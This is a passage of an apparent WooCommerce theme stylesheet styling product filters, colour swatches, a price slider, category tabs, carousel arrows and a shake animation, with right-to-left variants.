    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span:hover {
      color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span {
    color: #4ad30a; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
      position: relative;
      padding-left: 15px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
        padding-right: 15px;
        padding-left: inherit; }
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
        left: 0;
        top: -2px;
        content: '\f136';
        position: absolute;
        font-family: "Material"; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
          right: 0;
          left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color {
    order: 1; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
    display: inline-block;
    vertical-align: top;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px);
    padding: 0;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
      margin-left: 10px;
      margin-right: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
      top: -4px;
      left: 3.5px;
      color: #fff; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
        right: 3.5px;
        left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"] .color {
    border: 1px solid #ddd; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
    top: -2px;
    left: 5.5px;
    color: #4ad30a; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
      right: 5.5px;
      left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
    position: relative;
    padding-left: 25px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
      padding-right: 25px !important;
      padding-left: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      width: 16px;
      height: 16px;
      content: "" !important;
      position: absolute;
      border: 1px solid #a8a8a8;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 0 !important;
      top: 1px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      right: 0 !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      width: 10px;
      height: 10px;
      content: "" !important;
      position: absolute;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 3px !important;
      top: 4px !important;
      background: #000;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      right: 3px !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li.active > span:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li:hover > span:after {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
    order: 3; }
  @media (min-width: 992px) {
            .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
              padding-left: 35px; }
              .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
                padding-right: 35px;
                padding-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price h6 {
    margin-bottom: 45px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price {
    margin: 0;
    background: transparent;
    -webkit-box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    height: 8px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    width: calc(100% - 20px); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:before {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-handle {
    width: 19px;
    height: 19px;
    border: 6px solid #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    top: -6px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-range {
    height: 8px;
    background: #000;
    position: absolute;
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px);
    width: calc(100% -50px) !important; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .price-input {
    margin-top: 20px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand {
    order: 2; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 12px;
    display: inline-block; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span:hover {
    cursor: pointer;
    background: #000; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute h6 {
    font-size: 15px;
    margin-bottom: 30px;
    margin-top: 0;
    position: relative;
    font-weight: 500; }

.bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading {
  text-align: center;
  margin-bottom: 33px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li {
    padding: 0 25px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li span {
    padding: 0;
    position: relative; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover span, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active span {
    color: #4ad30a; }

.bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider {
  overflow: unset;
  margin: -15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider .slick-list {
    padding: 15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading {
    text-align: center;
    margin-bottom: 27px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
          margin-bottom: 0; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    padding: 0 20px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li span {
    border: none;
    background: none;
    padding: 0;
    color: #666; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
            margin-bottom: 10px; }
            .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:last-child, .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:first-child {
              padding: 0 20px; } }

.bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category {
  position: relative;
  margin-bottom: 30px; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-filter-homepage.tab-category-slider .title-block {
    position: relative;
    margin-bottom: 53px; }
  .bwp-filter-homepage.tab-category-slider .title-block:before {
    position: absolute;
    content: "";
    width: calc(100% - 70px);
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    bottom: 50%;
    z-index: -1;
    left: 0; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block:before {
    right: 0;
    left: auto; }
  .bwp-filter-homepage.tab-category-slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block;
    padding-right: 20px;
    background: #fff; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block h2 {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow {
    top: -85px;
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    right: 0;
    color: #666;
    font-size: 14px;
    opacity: 1 !important;
    visibility: visible !important; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    right: 35px;
    left: auto; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    left: 35px;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  @media (max-width: 767px) {
      .bwp-filter-homepage.tab-category-slider .vc_col-sm-12 {
        display: inline-block;
        width: 100%; } }

.bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li span {
  background: #fff;
  border-color: #4ad30a; }
  .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li.active span {
    color: #fff;
    background: #4ad30a; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading {
    text-align: center;
    margin-bottom: 40px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-content {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    min-height: 40px; }

.bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby {
  margin-bottom: 40px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-left: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.bwp-filter-homepage.loadmore .bwp-filter-heading {
  text-align: center;
  margin-bottom: 53px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block {
    margin-bottom: 25px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000;
    font-weight: 500; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .filter-order-by {
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    margin: 0 20px;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    position: relative; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li.active, .bwp-filter-homepage.loadmore .bwp-filter-heading ul li:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
          display: flex;
          white-space: nowrap;
          overflow: auto; } }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore {
    border: 1px solid #666;
    line-height: 40px;
    padding: 0 50px; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span {
    padding: 0; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span:before {
    display: none; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore:hover span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore:hover span:before {
    background: #fff; }

.bwp-filter-homepage.tab-product-slider .slick-dots, .bwp-filter-homepage.tab-product-default .slick-dots {
  position: unset;
  margin-top: 15px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading, .bwp-filter-homepage.tab-product-default .bwp-filter-heading {
    margin-bottom: 0; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .filter-order-by, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .filter-order-by {
    float: none;
    text-align: center;
    margin-bottom: 44px;
    margin-top: -5px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin-top: 0;
    margin-bottom: 44px;
    color: #000;
    text-align: center; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block .page-description, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block .page-description {
    padding-top: 9px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
    padding: 0; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
          display: flex;
          overflow: auto; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .rtl .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            margin-left: 15px;
            margin-right: 15px;
            white-space: nowrap; } }
  @media (max-width: 991px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            font-size: 16px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover:before {
    width: 60%; }

.bwp-filter-content, ul.products-list {
  position: relative; }

.bwp-filter-content > .content, ul.products-list > .content, .bwp-filter-content > .content-product-list, ul.products-list > .content-product-list {
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease; }
  .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
    opacity: 0;
    visibility: hidden; }
  @media (max-width: 991px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        opacity: 1;
        visibility: visible; } }
  @media (max-width: 767px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        visibility: hidden; } }
  .bwp-filter-content > .content:hover .slick-arrow, ul.products-list > .content:hover .slick-arrow, .bwp-filter-content > .content-product-list:hover .slick-arrow, ul.products-list > .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }

.bwp-filter-content.active > .content, ul.products-list.active > .content, .bwp-filter-content.active > .content-product-list, ul.products-list.active > .content-product-list, .bwp-filter-content.active > li, ul.products-list.active > li {
  opacity: 0; }

.bwp-filter-content > .loading, ul.products-list > .loading {
  position: absolute;
  top: 0;
  left: 50%; }
  .bwp-filter-content > .loading .chasing-dots, ul.products-list > .loading .chasing-dots {
    position: initial; }
  .bwp-filter-content > .loading:before, ul.products-list > .loading:before {
    display: none; }
/************************************************************************************************
 Bingo Woo Tab Caterories
 *************************************************************************************************/
.bwp-woo-tab-cat .bwp-category-tab {
  text-align: center;
  margin-bottom: 32px; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs {
    display: inline-block;
    float: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li {
    padding: 0;
    float: none;
    display: inline-block; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
    font-size: 16px;
    padding: 0 20px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative; }
  @media (max-width: 480px) {
          .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
            padding: 0 10px; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    top: 0;
    content: "/";
    color: #a8a8a8;
    position: absolute;
    right: -1px; }
  .rtl .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    left: -1px;
    right: auto; }
  @media (max-width: 480px) {
            .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
              display: none; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:before {
    display: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li:last-child a:after {
    display: none; }

.bwp-woo-tab-cat .tab-content {
  position: relative; }

.bwp-woo-tab-cat .tab-pane {
  display: block !important; }
  .bwp-woo-tab-cat .tab-pane.active .slick-arrow {
    display: block !important; }

.bwp-woo-tab-cat.slider .row {
  display: flex;
  align-items: center; }
  @media (max-width: 991px) {
      .bwp-woo-tab-cat.slider .row {
        display: block; } }
  .bwp-woo-tab-cat.slider .category-nav .category {
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 700;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .rtl .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    right: 50%;
    left: auto; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .title-block {
    position: absolute;
    z-index: 99; }
  .bwp-woo-tab-cat.slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block; }
  .bwp-woo-tab-cat.slider .category {
    padding: 86px 15px; }
  .bwp-woo-tab-cat.slider .category .category-content {
    width: 55%;
    padding: 72px 30px 153px 30px;
    background: #fff;
    background: #fff; }
  .rtl .bwp-woo-tab-cat.slider .category .category-content {
    padding: 72px 30px 153px 30px; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category {
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    margin-bottom: 35px;
    display: block; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .category .category-content .description-category {
    color: #666; }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 50%; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 100%; } }
  .bwp-woo-tab-cat.slider .category .category-img {
    position: absolute;
    top: 0;
    right: 20px;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .rtl .bwp-woo-tab-cat.slider .category .category-img {
    left: 20px;
    right: auto; }
  @media (max-width: 1199px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          max-width: 280px;
          top: 130px; } }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          right: 120px; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          display: none; } }
  .bwp-woo-tab-cat.slider .slick-arrow {
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    top: auto;
    left: 45px;
    bottom: 27%;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #666; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow {
    right: 45px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    left: 88px; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    right: 88px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp-woo-tab-cat.slider .prodcut-slider .products-list {
    padding-top: 40px;
    padding: 0; }
/************************************************************************************************
 Bingo Woo Caterories
 *************************************************************************************************/
.bwp_widget_woo_categories.widget {
  margin-bottom: 0; }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.bwp-woo-categories {
  text-align: center;
  font-weight: 700; }

.bwp-woo-categories.slider {
  margin-top: 45px; }
  .bwp-woo-categories.slider .item-product-cat-content {
    position: relative; }
  .bwp-woo-categories.slider .item-product-cat-content:hover .item-thumbnail img {
